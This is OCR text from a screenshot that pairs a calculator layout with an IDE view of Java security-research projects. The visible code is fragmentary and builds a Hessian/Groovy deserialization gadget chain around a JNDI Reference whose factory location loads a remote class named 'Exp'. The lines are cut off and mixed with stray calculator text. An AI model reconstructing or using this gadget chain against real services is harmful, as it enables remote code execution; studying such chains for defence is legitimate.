 显示二进制 8 10 16
D E F AC C
A B C RoL RoR
7 8 9 2's 1's
4 5 6 ÷ −
1 2 3 × +
FF 0 00 =
security/Java_project/Hessian_s
an
an_Groovy
an_Resin
an_Rome_Jndi
an_stu
an_XBean
n
est
test
target
.gitignore
pom.xml
ser.bin
External Libraries
Scratches and Consoles
18 Groovy {
19 d main(String[] args) throws Throwable {
20 erence = new Reference( className: "Exp", factory: "Exp", factoryLocation: "http://127.0.
21
22 ption cpe = new CannotProceedException();
23 j(reference);
24 Class.forName( className: "javax.naming.spi.ContinuationDirContext");
25 claredConstructor = aClass.getDeclaredConstructor(CannotProceedException.class,Hash
26 or.setAccessible(true);
27 redConstructor.newInstance(cpe, new Hashtable<>());
28
29 hodClosure = new MethodClosure(c1, method: "listBindings");
30
31 convertedClosure = new ConvertedClosure(methodClosure, method: "compareTo");
32
33 newProxyInstance(convertedClosure.getClass().getClassLoader(), new Class[]{Comparab
34
35 s.forName( className: "java.util.TreeMap$Entry");
36 claredConstructor1 = e.getDeclaredConstructor(Object.class, Object.class, e);
37 or1.setAccessible(true);
38 edConstructor1.newInstance( ...initargs: "a", 1, null);
39
Run Hessian_Groovy